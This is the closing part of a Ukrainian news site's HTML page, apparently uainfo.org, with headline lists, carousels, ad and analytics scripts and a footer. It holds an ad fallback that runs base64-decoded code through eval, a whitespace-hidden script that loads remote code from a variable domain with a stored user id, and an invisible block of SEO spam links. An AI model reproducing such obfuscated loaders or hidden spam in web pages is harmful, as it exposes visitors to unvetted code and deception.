                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767783053-pislya-skandalnoyi-promovi-okamuri-chehi-pochali-aktivnishe.html">Після скандальної промови Окамури чехи почали активніше донатити на ЗСУ</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767783053-pislya-skandalnoyi-promovi-okamuri-chehi-pochali-aktivnishe.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768137343-do-ukrayini-nasuvaetsya-lyutiy-moroz-do--24-prognoz-pogodi.html">До України насувається лютий мороз до -24: прогноз погоди на 12 січня</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768137343-do-ukrayini-nasuvaetsya-lyutiy-moroz-do--24-prognoz-pogodi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768467757-tramp-hoche-shchob-mozhliviy-udar-ssha-po-iranu-buv-shvidkim.html">Трамп хоче, щоб можливий удар США по Ірану був «швидким і рішучим»,  — NBC News</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768467757-tramp-hoche-shchob-mozhliviy-udar-ssha-po-iranu-buv-shvidkim.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768813146-u-kitayi-stavsya-vibuh-na-stalelivarnomu-zavodi.html">У Китаї стався вибух на сталеливарному заводі</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768813146-u-kitayi-stavsya-vibuh-na-stalelivarnomu-zavodi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">414</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html">Интервью с Анастасией Дмитрук, автором стиха «Никогда мы не станем братьями»</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">407</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html">В Египте разбился российский пассажирский самолет</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">385</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html">Про очень странную логику крымчан</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">378</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html">Россию ждет катастрофа, равной которой еще не было - блогер</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">362</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        
        <div id="pop_day_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769836797-noviy-antitsiklon-nese-drugu-hvilyu-holodu-de-ta-yak-zminitsya.html">Новий антициклон несе другу хвилю холоду: де та як зміниться погода</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">2136</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769864242-rosiyski-spetssluzhbi-dosyagli-kraynoyi-stadiyi-degradatsiyi-.html">Російські спецслужби досягли крайньої стадії деградації, – ексочільник ГУР</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">1731</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769855755-zelenskiy-vislovivsya-pro-cholovikiv-yaki-vtekli-za-kordon.html">Зеленський висловився про чоловіків, які втекли за кордон під час війни</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">1073</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769852049-moskva-vidkinula-pidhid-ssha-do-mirnih-peregovoriv-detali.html">Москва відкинула підхід США до мирних переговорів: деталі від ISW</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">743</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769873826-sintsi-na-rukah-ta-nezvichna-hoda-fizioterapevt-pripustiv-.html">Синці на руках та незвична хода: фізіотерапевт припустив, яка хвороба у Трампа</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">655</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768848472-u-norvegiyi-zaklikayut-gromadyan-gotuvatisya-do-konfiskatsiyi.html">У Норвегії закликають громадян готуватися до конфіскації майна у разі початку війни</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">104670</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767254112-sirskiy-nazvav-odnu-z-naysilnishih-armiy-u-sviti.html">Сирський назвав одну з найсильніших армій у світі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">55533</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767253269-poteplinnya-pislya-hurtovin-sinoptiki-poperedili-koli-v.html">Потепління після хуртовин: синоптики попередили, коли в Україні зміниться погода</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">39325</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769181507-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-23-sichnya.html">Підбірка блогожаб та фотоприколів від UAINFO за 23 січня</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">25596</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768826763-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-19-sichnya.html">Підбірка блогожаб та фотоприколів від UAINFO за 19 січня</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">18274</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1555237172-aktsionery-kompanii-facebook-zayavili-chto-mark-tsukerberg-dolzhen.html">Акціонери компанії Facebook заявили, що Марк Цукерберг має залишити посаду голови правління</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">599685</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/115046-tri-sposoba-opredelit-mestonahozhdenie-cheloveka-s-pomoschyu-telefona.html">Три способи визначити місцезнаходження людини за допомогою телефону</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">566294</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1726320933-tarif-na-elektroenergiyu-z-1-zhovtnya-stanovitime-2-64-grn-za.html">Тариф на електроенергію з 1 жовтня становитиме 2,64 грн за кВт, але не для всіх</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">448058</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/324412-kak-ukraincy-s-russkimi-v-egipte-obschalis.html">Как украинцы с русскими в Египте общались</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">411427</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">398132</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
    </section>
</div>
<script type="text/javascript">
    $('.sec_tab').click(function () {
        $('.sec_tab').css('color', '#c2c2c2');
        $(this).css('color', '#ffffff');
        $('.tabs_link_w12').hide();
        $('.'+$(this).attr('data-sec')).show();
        $('#'+$(this).attr('data-trig')).trigger('click');
    });
    $('.tabs_link_w12 a').click(function() {
        $('.tabs_link_w12 a').removeClass('active');
        $(this).addClass('active');
        $('.tabs_content_w12').hide();
        $('#'+$(this).attr('id')+'_tab').show();
    });
</script><div style="background: #fff;text-align:center;padding-top:5px;">
    <!-- c8.net.ua 240x350 -->
    <div id="c8net_async_f330133"></div>
    <script language="JavaScript">
    var c8_sa;
    if (undefined===c8_sa) c8_sa='';

    try {
        var head = document.getElementsByTagName('head')[0];

        var c8_script133 = document.createElement('script');
        c8_script133.type = 'text/javascript';
        c8_script133.async = true;
        c8_script133.src = "//b.c8.net.ua/b/js/swfobject.js";
        c8_script133.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        var c8_script233 = document.createElement('script');
        c8_script233.type = 'text/javascript';
        c8_script233.async = true;
        c8_script233.src = "//b.c8.net.ua/b/js/sys.js";
        c8_script233.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        
        c8_script133.onload = function()
            {
                head.removeChild(c8_script133);
                head.insertBefore(c8_script233, head.firstChild);
            }; 
        
        c8_script233.onload = function()
            {
                head.removeChild(c8_script233);
                show_code('f3301','3','3','240','350','c8net_async_f330133');
            };
             
        head.insertBefore(c8_script133, head.firstChild);
    }catch(e){};
    </script>
    <!-- /c8.net.ua 240x350 -->
</div>
<br>

    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/photo">Фото</a></h2></header> 
            <div class="widgetflexslider widgetflexslider_video flexslider">
                    <div style="overflow: hidden; position: relative;" class="flex-viewport">
                        <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                            <li>
                                    <a href="/blognews/1769779215-na-abranskomu-perevali-na-zakarpatti-stalasya-potriyna.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27149_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769779215-na-abranskomu-perevali-na-zakarpatti-stalasya-potriyna.html">На Абранському перевалі на Закарпатті сталася потрійна ДТП: двоє загиблих. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1769587055-zaginuli-dvoe-lyudey-shche-chetvero-postrazhdali-ryatuvalniki.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27116_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769587055-zaginuli-dvoe-lyudey-shche-chetvero-postrazhdali-ryatuvalniki.html">Загинули двоє людей, ще четверо постраждали: рятувальники показали наслідки нічної атаки ворога на Київщину. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1769541118-rosiyani-vdarili-dronami-po-pasazhirskomu-potyagu-na-harkivshchini-.html">
                                        <img src="//uainfo.org/static/img/_/u/_udar1_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769541118-rosiyani-vdarili-dronami-po-pasazhirskomu-potyagu-na-harkivshchini-.html">Росіяни вдарили дронами по пасажирському потягу на Харківщині, є жертви</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1769504417-upershe-z-chasiv-drugoyi-svitovoyi-viyni-u-kievo-pecherskiy.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27098_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769504417-upershe-z-chasiv-drugoyi-svitovoyi-viyni-u-kievo-pecherskiy.html">Уперше з часів Другої світової війни: у Києво-Печерській лаврі розповіли про пошкодження внаслідок атаки РФ 24 січня. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1769430805-u-meksitsi-stalas-strilyanina-pislya-futbolnogo-matchu-zaginuli.html">
                                        <img src="//uainfo.org/static/img/_/2/_2026_01_26_143701_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769430805-u-meksitsi-stalas-strilyanina-pislya-futbolnogo-matchu-zaginuli.html">У Мексиці сталась стрілянина після футбольного матчу: загинули 11 людей</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ul class="flex-direction-nav">
                        <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                        <li><a class="flex-next" href="javascript:;">Next</a></li>
                    </ul>
                </div>
        </section>
    </div>
    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/video">Відео</a></h2></header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li>
                                <a href="/blognews/1769846146-p-yat-rayoniv-odeskoyi-oblasti-zalishilisya-bez-svitla-cherez.html">
                                    <img src="//uainfo.org/static/img/_/p/_provoda_3_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769846146-p-yat-rayoniv-odeskoyi-oblasti-zalishilisya-bez-svitla-cherez.html">П'ять районів Одеської області залишилися без світла через негоду</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769708317-tramp-poprosiv-putina-ne-strilyati-po-kievu-shcho-toy-vidpoviv.html">
                                    <img src="//uainfo.org/static/img/_/r/_rubio_press_2_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769708317-tramp-poprosiv-putina-ne-strilyati-po-kievu-shcho-toy-vidpoviv.html">Трамп попросив Путіна не стріляти по Києву: що той відповів</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769688953-zelenskiy-ushanuvav-pam-yat-geroyiv-krut-na-askoldoviy.html">
                                    <img src="//uainfo.org/static/img/b/4/b44ad66f4b54c3b6eb4611e7c9c77e61_1769683408_extra_large_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769688953-zelenskiy-ushanuvav-pam-yat-geroyiv-krut-na-askoldoviy.html">Зеленський ушанував пам'ять Героїв Крут на Аскольдовій могилі в Києві</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769676350-ukrayinskiy-golkiper-anatoliy-trubin-zabiv-gol-i-virvav.html">
                                    <img src="//uainfo.org/static/img/1/_/1___27128_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769676350-ukrayinskiy-golkiper-anatoliy-trubin-zabiv-gol-i-virvav.html">Український голкіпер Анатолій Трубін забив гол і вирвав для "Бенфіки" плей-офф Ліги чемпіонів в матчі проти "Реала". ВІДЕО</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769523682-zhiteli-engelsa-zvidki-rosiyska-aviatsiya-4-roki-litae-bombarduvati.html">
                                    <img src="//uainfo.org/static/img/_/2/_2026_01_27_162155_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769523682-zhiteli-engelsa-zvidki-rosiyska-aviatsiya-4-roki-litae-bombarduvati.html">Жителі Енгельса, звідки російська авіація 4 роки літає бомбардувати Україну, замерзають без опалення</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769448025-putin-vtrachae-vpliv-u-siriyi-viyska-rf-terminovo-zalishayut.html">
                                    <img src="//uainfo.org/static/img/_/b/_baza_rf_siriets_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769448025-putin-vtrachae-vpliv-u-siriyi-viyska-rf-terminovo-zalishayut.html">Путін втрачає вплив у Сирії: війська РФ терміново залишають свою базу, - ЗМІ</a></h3>
                            </li>
                                            </ul>
                </div>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                    <li><a class="flex-next" href="javascript:;">Next</a></li>
                </ul>
            </div>
        </section>
    </div>
    <div class="blogojab">
        <section>
            <header>
                <h2 class="widget">
                    <a href="/blogomems">
                        Блогожаби
                    </a>
                </h2>
            </header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1769431887-dzherelo-sotsmerezhi.html">
                                    <img src="//uainfo.org/static/img/6/1/617659146_34572764992322842_3476449884771172927_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1769431909-dzherelo-gumor-memi-i-prikoli-sema.html">
                                    <img src="//uainfo.org/static/img/6/2/622615482_941343698219430_8380265050336292498_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1769431837-dzherelo-memagram.html">
                                    <img src="//uainfo.org/static/img/6/2/621593073_17932484385178059_5639849145157136467_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1769431858-avtor-oleksiy-golobutskiy.html">
                                    <img src="//uainfo.org/static/img/6/1/619661219_25897676296535596_168429552219182155_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1769431814-avtor-dmitro-kovalenko.html">
                                    <img src="//uainfo.org/static/img/6/2/621578654_4528355657383218_7238993864244259553_n_1_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                            </ul>
                </div>
                <ol class="flex-control-nav flex-control-paging">
                    
                </ol>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="#">Previous</a></li>
                    <li><a class="flex-next" href="#">Next</a></li>
                </ul>
            </div>
        </section>
    </div>

<div style="background: #fff;">
    <div id="MIXADV_2111" class="MIXADVERT_NET"></div>
    <script>
        var node2111 = document.getElementById("MIXADV_2111");
        if( node2111 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2111&r="+Math.random();
            node2111.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
</div>
<br>


                                    
            
            <br>
            <!-- <img src="/static/imgs/fin_dopomoga4.jpg" width="300" height="250" /> -->
        </div>
    </div>
    <div id="footer" class="body2 ">
    <div class="container upper" style="background-color:transparent;">
        <div class="text">
            <div style="float:right;width:120px;">
            
                            
		<!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t52.6;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet: показано число просмотров и'+
' посетителей за 24 часа" '+
'border="0" width="88" height="31"><\/a>')
</script><!--/LiveInternet-->

		<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53592235, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53592235" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

                                
                <font style="position: absolute;overflow: hidden;height: 0;width: 0"> беспроводной интернет киев и область <a href="http://hut.co.ua/index.php">wimax интернет в киеве и области</a>Радио интернет в киеве и области заказать<br> <a href="http://hut.co.ua/index.php">preMax интернет в киеве и области заказать</a><br>Интернет на дачу#/a# в киеве и области</font>



            </div>
            
            
            <a href="/">Головна</a> &bull;
            <a href="/topnews">Головні новини</a> &bull;
            <a href="/heading/politics">Політика</a> &bull;
            <a href="/heading/public">Суспільство</a> &bull;
            <a href="/heading/economics">Економіка</a> &bull;
            <a href="/heading/world">Світ</a> &bull;
            <a href="/heading/culture">Культура</a> &bull; 
            <a href="/heading/science">Наука</a> &bull; 
            <a href="/heading/history">Історія</a> &bull;
            <a href="/heading/education">Освіта</a> &bull;
            <a href="/heading/auto">Авто</a> &bull; 
            <a href="/heading/tech">IT</a> &bull; 
            <a href="/heading/health">Здоров'я</a> &bull;
            <a href="/heading/sport">Спорт</a> &bull; 
            <a href="/photo">Фото</a> &bull; 
            <a href="/video">Відео</a> &bull;
            <a href="/heading/obzor">Огляд блогосфери</a> &bull;
            <a href="/blogosphere">Блоголента</a> &bull; 
            <a href="/rating">Рейтинг блогів</a> &bull;
            <a href="/blogomems">Блогожаби</a>
                        <br><br>


            Всі новини належать їх правовласникам.
            <br>
            Використання матеріалів сайту
            <a title="UAINFO" href="/">uainfo.org</a>
            дозволяється за умови посилання (для інтернет-видань - гіперпосилання).
            <br>
            <a title="О нас" href="/about.html">Про нас</a>
            . 
            <a title="Контактная информация" href="/contacts.html">Контактна інформація</a>
            .
            <a href="/cdn-cgi/l/email-protection#2653474f4840490849544166414b474f4a0845494b"><span class="__cf_email__" data-cfemail="ef9a8e86818980c1809d88af88828e8683c18c8082">[email&#160;protected]</span></a>
        </div>
    </div>
    <div id="copyright">
        <div class="fl">
            
        </div>
        <div class="fl">
            <p>
                Copyright © 2011-2026 UAINFO. 
            </p>
        </div>
    </div>
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
cackle_widget = window.cackle_widget || [];
cackle_widget.push({widget: 'CommentCount', id: 34652, one: '<span class="ico"> </span><span class="info">1</span>', mult: '<span class="ico"> </span><span class="info">{num}</span>', html: '<span class="ico"> </span><span class="info">{num}</span>'});
(function() {
    var mc = document.createElement('script');
    mc.type = 'text/javascript';
    mc.async = true;
    mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
})();
</script>

<!-- c8.net.ua JavaScript -->
<script type="text/javascript" src="https://b.c8.net.ua/b/js/swfobject.js"></script>
<script type="text/javascript" src="https://b.c8.net.ua/b/js/sys.js"></script>
<script language="JavaScript">
//<!--
var c8_metric = '';
if(undefined === c8_passback) var c8_passback = [];
c8_passback['f3301','6'] = '';
var c8_sa;
if (undefined===c8_sa) c8_sa='';
show_code('f3301','6','5','','','');
//-->
</script>
<!-- /c8.net.ua JavaScript -->
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider-min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.main.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.top.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/mobile.js"></script>

<script type='text/javascript' data-cfasync='false'>
    let e429ad9b10_cnt = 0;
    let e429ad9b10_interval = setInterval(function(){
	if (typeof e429ad9b10_country !== 'undefined') {
	    clearInterval(e429ad9b10_interval);
    	    (function(){
			var ud;
									try { ud = localStorage.getItem('e429ad9b10_uid'); } catch (e) { }
											var script = document.createElement('script');
													script.type = 'text/javascript';
															script.charset = 'utf-8';
																	script.async = 'true';
																			script.src = 'https://' + e429ad9b10_domain + '/bens/vinos.js?23641&u=' + ud + '&a=' + Math.random();
																					document.body.appendChild(script);
																						    })();
																							    } else {
																									e429ad9b10_cnt += 1;
																										    if (e429ad9b10_cnt >= 60) {
																												    clearInterval(e429ad9b10_interval);
																														}
																															}
																															    }, 500);
																															    </script>
																															    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c66181c84eab458d81163411ecaecbb5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: application/x-javascript
request_url: https://uainfo.org/static/js/jquery.flexslider.start.main.js
body_size: -273
content:
jQuery(window).load(function() {
/*global jQuery:false */
"use strict";

jQuery('.mainflex,.postslider').flexslider({
	animation: "slide",
	useCSS: false,
